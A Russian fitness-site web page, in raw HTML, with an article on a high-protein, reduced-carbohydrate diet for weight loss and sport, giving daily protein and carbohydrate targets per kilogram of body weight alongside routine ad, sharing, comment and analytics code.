<img data-flat-attr="yes" class="aligncenter  wp-image-6940" alt="белковая диета для похудения" src="https://kandeleria.ru/wp-content/uploads/2014/02/belkovaya-dieta-01.jpg" width="446" height="320" /></p><h2><span class="ez-toc-section" id="i">С чем же мы имеем дело?</span></h2><p style="text-align: left;">Белковая диета для похудения признана одной из самых безопасных и эффективных. Она предлагает вам только здоровое питание, которое избавит вас от чувства голода и будет поддерживать мышцы после физической нагрузки. Именно поэтому белковая диета отлично подходит при занятиях спортом.</p><div class="flat_ads_block" id="flat_ads_block_id_2"><div class="wrap_flat_ads_block"><div id="content_rb_6796" class="content_rb" data-id="6796"></div>
<div style="margin-bottom: 20px;"></div>
</div></div><p style="text-align: left;">Из названия «белковая диета» вы можете сделать вывод, что есть нужно только белки, но это абсолютно не так. Действительно, есть диеты, которые предлагают питаться только белковыми продуктами и практически исключить углеводы. Это неправильный выход, опасный для здоровья.</p><div class="flat_ads_block" id="flat_ads_block_id_5"><div class="wrap_flat_ads_block"><div id="content_rb_5990" class="content_rb" data-id="5990"></div>
<div style="margin-bottom: 20px;"></div></div></div><ul>
<li>Полное отсутствие углеводов нарушает работу организма, приводит к упадку сил и ухудшению настроения.</li>
<li>Для тех, кто занимается бодибилдингом, полное исключение углеводов может привести к значительному снижению рабочих весов и снижению работоспособности и выносливости, так как углеводы дают нам необходимую энергию для тренировок.</li>
<li>К тому же, углеводы содержатся в овощах и фруктах, которые необходимы в качестве источника витаминов и клетчатки для правильного пищеварения.</li>
</ul><p style="text-align: left;">Именно поэтому разумнее называть эту диеты белково-углеводная диета, так как мы не будет полностью исключать углеводы.</p><h2><span class="ez-toc-section" id="i-2">Рацион питания</span></h2><div class="flat_ads_block" id="flat_ads_block_id_37"><div class="wrap_flat_ads_block"><div id="content_rb_17170" class="content_rb" data-id="17170"></div>
<div style="margin-bottom: 20px;"></div></div></div><p>
<img data-flat-attr="yes" class="aligncenter  wp-image-6941" alt="меню" src="https://kandeleria.ru/wp-content/uploads/2014/02/belkovaya-dieta-02.jpg" width="400" height="267" srcset="https://kandeleria.ru/wp-content/uploads/2014/02/belkovaya-dieta-02.jpg 400w, https://kandeleria.ru/wp-content/uploads/2014/02/belkovaya-dieta-02-300x200.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></p><div class="flat_ads_block" id="flat_ads_block_id_21"><div class="wrap_flat_ads_block"><div id="content_rb_5999" class="content_rb" data-id="5999"></div>
<div style="margin-bottom: 20px;"></div></div></div><p style="text-align: left;">Меню диеты будет в большинстве представлено белковыми продуктами, такими как рыба, мясо, птица, куриные яйца, творог, кефир, молоко, сыр. Белка необходимо употреблять примерно 4 грамма на килограмм «сухой» массы тела. То есть, если вы весите 70 кг и в вашем организме примерно 20% жира, то «сухой» массы у вас остаётся 56 кг, а значит, ваша норма – 224 грамма белка.</p><p style="text-align: left;">Углеводы должны быть сокращены и в своём преимуществе должны быть медленными, то есть каши, отруби, бобовые, овощи, малосладкие фрукты, ржаной хлеб. Количество углеводов не должно превышать 1 грамма на килограмм массы тела. То есть для человека в 70 кг норма составляет 70 грамм.</p><p style="text-align: left;">Плюс ко всему сказанному, старайтесь пить не менее 2 литров воды в день, кушать маленькими порциями 5-6 раз в сутки. Углеводы желательно есть в первой половине дня, а к вечеру заменить их белковой пищей.</p><div class="flat_ads_block" id="flat_ads_block_id_30"><div class="wrap_flat_ads_block"><script>sl('10,60,100,105,118,32,105,100,61,34,99,111,110,116,101,110,116,95,114,98,95,49,52,52,54,50,34,32,99,108,97,115,115,61,34,99,111,110,116,101,110,116,95,114,98,34,32,100,97,116,97,45,105,100,61,34,49,52,52,54,50,34,62,60,47,100,105,118,62,10')</script></div></div><p style="text-align: left;">Вот такие достаточно простые правила необходимо соблюдать, чтобы избавиться от лишнего веса безопасно и эффективно.</p><div class="flat_ads_block" id="flat_ads_block_id_22"><div class="wrap_flat_ads_block"><div id="content_rb_6004" class="content_rb" data-id="6004"></div>
<div style="margin-bottom: 20px;"></div><center><div id="content_rb_6874" class="content_rb" data-id="6874"></div>
<div style="margin-bottom: 20px;"></div></center></div></div>
<div class="flat_ads_block" style="padding-bottom:0px;position:fixed;top:calc(100% + 22px);transform-origin:center;transform:translateY(0) translateX(-50%);transition:all 1s ease;z-index:998;left:50%;" id="flat_ads_block_id_20"><div class="flat_slide_cross"></div><div class="wrap_flat_ads_block"><div id="content_rb_5989" class="content_rb" data-id="5989"></div></div>
<script type="text/javascript">
	function flat_jQuery_is_load_20(){
		setTimeout(function(){
			jQuery("#flat_ads_block_id_20").addClass("bottom_slide_flat_panel");
		}, 20000);
		jQuery('body').on('click','#flat_ads_block_id_20 .flat_slide_cross',function(e){
			jQuery("#flat_ads_block_id_20").removeClass("bottom_slide_flat_panel");
		});
	}
	function flat_jQuery_loading_20(){
		if(window.jQuery){
			flat_jQuery_is_load_20();
		}else{
			setTimeout(function() { flat_jQuery_loading_20() }, 50);
		}
	}
	flat_jQuery_loading_20();
</script>
						</div>
							<style>.left_slide_flat_panel{transform:translateX(calc(-100% - 22px))!important}.right_slide_flat_panel{transform:translateX(calc(100% + 22px))!important}.bottom_slide_flat_panel{transform:translateY(calc(-100% - 22px)) translateX(-50%)!important}#flat_ads_block_id_20 .flat_slide_cross{position:absolute;width:22px;height:22px;top:-10px;right:-10px;z-index:1;background:#000 url([data-uri]) no-repeat center / cover;cursor:pointer;border-radius:100%;}#flat_ads_block_id_20 .flat_slide_cross:hover{background:#444 url([data-uri]) no-repeat center / cover}</style>
							<div class="flat_ads_block" style="bottom:0px;position:fixed;left:calc(100% + 22px);transform-origin:center;transform:translateX(0);transition:all 0.3s ease;z-index:998;" id="flat_ads_block_id_29"><div class="flat_slide_cross"></div></div>
							<style>.left_slide_flat_panel{transform:translateX(calc(-100% - 22px))!important}.right_slide_flat_panel{transform:translateX(calc(100% + 22px))!important}#flat_ads_block_id_29 .flat_slide_cross{position:absolute;width:22px;height:22px;top:-10px;left:-10px;z-index:1;background:#000 url([data-uri]) no-repeat center / cover;cursor:pointer;border-radius:100%;}#flat_ads_block_id_29 .flat_slide_cross:hover{background:#444 url([data-uri]) no-repeat center / cover}</style>
							 
          
 <div class="clear"></div>
 
  <div class="clear"></div>
   
<!-- root -->
<div class="entry-footer">
	<span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
	<span class="entry-meta__views" title="Views"><span class="fa fa-eye"></span> 4&nbsp;334 просмотров</span>
</div>
<div class="b-share b-share--post">
	<div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
		<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fbelkovaya-dieta.html"></span>
		<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fbelkovaya-dieta.html"></span>
		<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%91%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%B0%D1%8F+%D0%B4%D0%B8%D0%B5%D1%82%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%BE%D1%85%D1%83%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F+%E2%80%93+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE%D0%B5+%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5&url=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fbelkovaya-dieta.html"></span>
		<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fbelkovaya-dieta.html"></span>
		<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fbelkovaya-dieta.html"></span>
		<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fbelkovaya-dieta.html&text=%D0%91%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%B0%D1%8F+%D0%B4%D0%B8%D0%B5%D1%82%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%BE%D1%85%D1%83%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F+%E2%80%93+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE%D0%B5+%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5"></span>
		<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%91%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%B0%D1%8F+%D0%B4%D0%B8%D0%B5%D1%82%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%BE%D1%85%D1%83%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F+%E2%80%93+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE%D0%B5+%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fbelkovaya-dieta.html"></span>
		<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%91%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%B0%D1%8F+%D0%B4%D0%B8%D0%B5%D1%82%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%BE%D1%85%D1%83%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F+%E2%80%93+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE%D0%B5+%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fbelkovaya-dieta.html"></span>
</div>

<div class="similar-posts text-only"><div class="h2">Другие диеты для похудения:</div><div class="similar-post" data-href="https://kandeleria.ru/nutrition/kak-pohudet-za-5-nedel.html"><div class="similar-post-title"><a href="https://kandeleria.ru/nutrition/kak-pohudet-za-5-nedel.html">Как похудеть за 5 недель: эффективная программа</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/nutrition/dieta-dlya-pohudeniya-zhivota-i-bokov-dlya-zhenshhin-menyu-na-nedelyu.html"><div class="similar-post-title"><a href="https://kandeleria.ru/nutrition/dieta-dlya-pohudeniya-zhivota-i-bokov-dlya-zhenshhin-menyu-na-nedelyu.html">Диета для похудения живота и боков для женщин – меню на неделю</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/nutrition/yaponskaya-dieta-na-14-dnej-menyu-i-shema.html"><div class="similar-post-title"><a href="https://kandeleria.ru/nutrition/yaponskaya-dieta-na-14-dnej-menyu-i-shema.html">Японская диета на 14 дней – меню и схема</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/theory/kak-pohudet-za-2-mesyatsa-na-10-kg.html"><div class="similar-post-title"><a href="https://kandeleria.ru/theory/kak-pohudet-za-2-mesyatsa-na-10-kg.html">Как похудеть за 2 месяца на 10 кг?</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/nutrition/kremlyovskaya-dieta-otzyvy-i-rezultaty-s-foto.html"><div class="similar-post-title"><a href="https://kandeleria.ru/nutrition/kremlyovskaya-dieta-otzyvy-i-rezultaty-s-foto.html">Кремлёвская диета – отзывы и результаты с фото</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/nutrition/yaponskaya-dieta-otzyvy-i-rezultaty.html"><div class="similar-post-title"><a href="https://kandeleria.ru/nutrition/yaponskaya-dieta-otzyvy-i-rezultaty.html">Японская диета – отзывы и результаты</a></div></div></div>

<div class="comments-box"> <a name="comments" id="comments"></a>

  
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nutrition/belkovaya-dieta.html#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://kandeleria.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				</form><form action="https://kandeleria.ru/wp-comments-post.php" method="POST" enctype="multipart/form-data" id="attachmentForm" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url comment-form-attachment"><label for="attachment">Можете загрузить фотку<small class="attachmentRules">&nbsp;&nbsp;(Разрешенные типы файлов: <strong>jpg, gif, png</strong>, максимальный размер файла: <strong>2MB.</strong></small></label></p><p class="comment-form-url comment-form-attachment"><input id="attachment" name="attachment" type="file" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='6939' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="captchafree" name="captchafree" value="" />
<script type="text/javascript">
//<![CDATA[
	function gethash(){
		document.getElementById('captchafree').form.onsubmit = null;
		if(document.getElementById('submit')) document.getElementById('submit').value='Please wait...';
		var mysack = new sack("https://kandeleria.ru/wp-content/plugins/wp-captcha-free/captcha-free.php");
		mysack.execute = 1;
		mysack.method = 'POST';
		mysack.onError = function() { alert('Unable to get Captcha-Free Hash!') };
		mysack.setVar('post_id', 6939);
		mysack.runAJAX();
		return false;
	}
	function gothash(myhash){
		document.getElementById('captchafree').value = myhash;
		// Workaround for Wordpress' retarded choice of naming the submit button same as a JS function name >:-(
		document.getElementById('submit').click();
	}
	document.getElementById('captchafree').form.onsubmit = gethash;
//]]>
</script>
<noscript><p><strong>Please note:</strong> JavaScript is required to post comments.</p></noscript>
			</form>
			</div><!-- #respond -->
	
</div> 

 </div>
<!-- end // post-->
    
      
 </div>
     <!-- end // maincol-->

<div class="sidebar">
<div class="widget_text side-blok" id="custom_html-4">  <div class="widget_text inside"> <span class="side-title">Подпишитесь на наш канал</span> <div class="textwidget custom-html-widget"><a href="https://zen.yandex.ru/kandeleria" target="_blank"><img src="https://kandeleria.ru/wp-content/uploads/2018/10/yandex-zen.png" alt="Яндекс Дзен"></a></div></div></div> <div class="side-blok" id="text-33">  <div class="inside"> <span class="side-title">Подпишитесь</span> 			<div class="textwidget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?101"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, wide: 1, width: "auto", height: "400", color1: 'FFFFFF', color2: '2B587A', color3: '99B2B7'}, 26870268);
</script></div>
		</div></div> <div class="side-blok" id="text-36">  <div class="inside">			<div class="textwidget"><div class="flat_ads_block" id="flat_ads_block_id_18"><div class="wrap_flat_ads_block"><div id="content_rb_7127" class="content_rb" data-id="7127"></div></div></div>
</div>
		</div></div> <div class="side-blok" id="nav_menu-4">  <div class="inside"> <span class="side-title">Категории</span> <div class="menu-levoe-menyu-container"><ul id="menu-levoe-menyu" class="menu"><li id="menu-item-16555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16555"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
<li id="menu-item-16556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16556"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li id="menu-item-16557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16557"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
<li id="menu-item-16558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16558"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
<li id="menu-item-16560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16560"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
<li id="menu-item-16564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16564"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
<li id="menu-item-16565" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16565"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
<li id="menu-item-16566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16566"><a href="https://kandeleria.ru/recipes">Рецепты</a></li>
<li id="menu-item-16568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16568"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
<li id="menu-item-16569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16569"><a href="https://kandeleria.ru/theory">Теория</a></li>
<li id="menu-item-16570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16570"><a href="https://kandeleria.ru/training">Тренировки</a></li>
<li id="menu-item-16571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16571"><a href="https://kandeleria.ru/success">Успех</a></li>
<li id="menu-item-16572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16572"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16573"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
<li id="menu-item-16574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16574"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul></div></div></div> <div class="side-blok" id="text-35">  <div class="inside">			<div class="textwidget">
</div>
		</div></div> <div class="widget_text side-blok" id="custom_html-3">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><div class="flat_ads_block" id="flat_ads_block_id_19"><div class="wrap_flat_ads_block"><div id="content_rb_6875" class="content_rb" data-id="6875"></div></div></div></div></div></div>  </div><!-- end // sidebar -->  
<div class="clear"></div>
 </div>
<!-- end // container -->
<a id="backtop" href="#top"><i class="fa fa-arrow-circle-o-up"></i></a> 
  </div><!-- end // inner -->

<div class="credits">
 &copy; 2026 Бодибилдинг и фитнес &#8212; образ жизни успешных людей!&nbsp;&middot;&nbsp;
  Дизайн Goodwinpress.ru 
<br>
<a href="https://zhirunet.com" target="_blank" style="color:#fff;">zhirunet.com</a> &mdash; пожалуй, лучший сайт о похудении.
 </div><!-- end // credits -->
  <div class="clear"></div>
  
    <div id="mobilemenu">
<ul id="menu-verhnee-menyu-2" class="mobilemenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13843"><a href="#">Категории</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13849"><a href="https://kandeleria.ru/training">Тренировки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13847"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13848"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13850"><a href="https://kandeleria.ru/success">Успех</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13854"><a href="https://kandeleria.ru/theory">Теория</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13851"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16532"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13845"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13846"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13844"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13852"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13853"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8639"><a href="https://kandeleria.ru/contacts">Контакты</a></li>
<li><i class='fa fa-search'></i></li></ul> </div><!--end // mobilemenu -->

 </div><!-- end  // wrap -->
            <!--
							Lockers: user tracker for visibility filters
							OnePress, bizpanda.com
						-->
            <script>
				window.__bp_session_timeout = '900';
				window.__bp_session_freezing = 0;
				window.bizpanda || (window.bizpanda = {}), window.bizpanda.bp_can_store_localy = function() {
					return !1
				}, window.bizpanda.bp_ut_get_cookie = function(e) {
					for( var n = e + "=", i = document.cookie.split(";"), o = 0; o < i.length; o++ ) {
						for( var t = i[o]; " " == t.charAt(0); ) {
							t = t.substring(1);
						}
						if( 0 == t.indexOf(n) ) {
							return decodeURIComponent(t.substring(n.length, t.length))
						}
					}
					return !1
				}, window.bizpanda.bp_ut_set_cookie = function(e, n, i) {
					var o = new Date;
					o.setTime(o.getTime() + 24 * i * 60 * 60 * 1e3);
					var t = "expires=" + o.toUTCString();
					document.cookie = e + "=" + encodeURIComponent(n) + "; " + t + "; path=/"
				}, window.bizpanda.bp_ut_get_obj = function(e) {
					var n = null;
					if( !(n = window.bizpanda.bp_can_store_localy()
							? window.localStorage.getItem("bp_ut_session")
							: window.bizpanda.bp_ut_get_cookie("bp_ut_session")) ) {
						return !1;
					}
					n = (n = n.replace(/\-c\-/g, ",")).replace(/\-q\-/g, '"');
					try {
						n = JSON.parse(n)
					}
					catch( e ) {
						return !1
					}
					return n.started + 1e3 * e < (new Date).getTime() && (n = null), n
				}, window.bizpanda.bp_ut_set_obj = function(e, n) {
					e.started && window.__bp_session_freezing || (e.started = (new Date).getTime()), (e = JSON.stringify(e)) && (e = (e = e.replace(/\"/g, "-q-")).replace(/\,/g, "-c-")), window.bizpanda.bp_can_store_localy()
						? window.localStorage.setItem("bp_ut_session", e)
						: window.bizpanda.bp_ut_set_cookie("bp_ut_session", e, 5e3)
				}, window.bizpanda.bp_ut_count_pageview = function() {
					var e = window.bizpanda.bp_ut_get_obj(window.__bp_session_timeout);
					e || (e = {}), e.pageviews || (e.pageviews = 0), 0 === e.pageviews && (e.referrer = document.referrer, e.landingPage = window.location.href, e.pageviews = 0), e.pageviews++, window.bizpanda.bp_ut_set_obj(e)
				}, window.bizpanda.bp_ut_count_locker_pageview = function() {
					var e = window.bizpanda.bp_ut_get_obj(window.__bp_timeout);
					e || (e = {}), e.lockerPageviews || (e.lockerPageviews = 0), e.lockerPageviews++, window.bizpanda.bp_ut_set_obj(e)
				}, window.bizpanda.bp_ut_count_pageview();
            </script>
            <!-- / -->
			
<script type="text/javascript">
jQuery(document).ready(function($){
	var menu_top_pos = parseInt(jQuery('html').css('margin-top'));
	var menu_start_pos = jQuery('#menu').offset().top - menu_top_pos;
	jQuery("<div id='before-menu'></div>").insertBefore("#menu");
	jQuery(window).scroll(function(){
		if ( jQuery(window).scrollTop() >= menu_start_pos) {
			jQuery('#before-menu').height(jQuery('#menu').height());
			jQuery('#menu').css({'position':'fixed', 'top': menu_top_pos, 'background':'#fff', 'width': jQuery('.inner').width(), paddingTop:30, 'border-bottom':'solid 3px #eee'});
		}
		else {
			jQuery('#before-menu').height(0);
			jQuery('#menu').css({'position':'relative', paddingTop:0,border:'none'});
		}
	});
	jQuery(window).resize(function(){
		jQuery('#menu').css({'width': jQuery('.inner').width()});
	});
});

</script>
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2576415", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2576415;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
		<!-- Kama WP Smiles -->
				<script type="text/javascript">
		function kmsmileInsert( smcode, textareaId ){

			const tx = document.getElementById( textareaId );

			if( ! tx )
				return;

			if( typeof tx.selectionStart === 'undefined' ){
				console.warn( 'Kama WP Smile can\'t work properly because your browser is too old.' );
				return;
			}

			tx.focus();

			let startPos = tx.selectionStart;
			let endPos = tx.selectionEnd;
			let startText = tx.value.substr( 0, startPos );
			let endText = tx.value.substr( endPos );

			smcode = ' ' + smcode;

			tx.value = startText + smcode + endText;

			tx.selectionStart = startPos + smcode.length;
			tx.selectionEnd = startPos + smcode.length;

			document.querySelector( '.sm_container' ).style.display = 'none';

			if( typeof tinyMCE !== 'undefined' )
				tinyMCE.execCommand( 'mceInsertContent', false, smcode );
		}
		</script>
				<script type="text/javascript">
			var tx = document.getElementById('comment');
			if( tx ){
				var
				txNext = tx.nextSibling,
				txPar  = tx.parentNode,
				txWrapper = document.createElement('DIV');

				txWrapper.innerHTML = '<div class=\"sm_list  qip\" style=\"width:30px; height:30px; background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/smile.gif); background-position:center center; background-repeat:no-repeat;\"onmouseover=\"var el = this.childNodes[0];if( el.style.display == \'block\' )return;el.style.display=\'block\';for( var i=0; i < el.childNodes.length; i++ ){var l = el.childNodes[i];var bg = l.getAttribute(\'bg\');if( bg )l.setAttribute( \'style\', bg );}\"onmouseout=\"this.childNodes[0].style.display = \'none\'\"><div class=\"sm_container\"><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/smile.gif);\" title=\":-)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-(\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/sad.gif);\" title=\":-(\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-D\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/laugh.gif);\" title=\":-D\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:rofl:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/rofl.gif);\" title=\"(:rofl:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:blum:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/blum.gif);\" title=\"(:blum:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:kiss:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/kiss.gif);\" title=\"(:kiss:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:yes:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/yes.gif);\" title=\"(:yes:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:no:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/no.gif);\" title=\"(:no:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:good:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/good.gif);\" title=\"(:good:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:bad:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/bad.gif);\" title=\"(:bad:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:unknw:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/unknw.gif);\" title=\"(:unknw:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:sorry:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/sorry.gif);\" title=\"(:sorry:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:pardon:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/pardon.gif);\" title=\"(:pardon:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:wacko:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/wacko.gif);\" 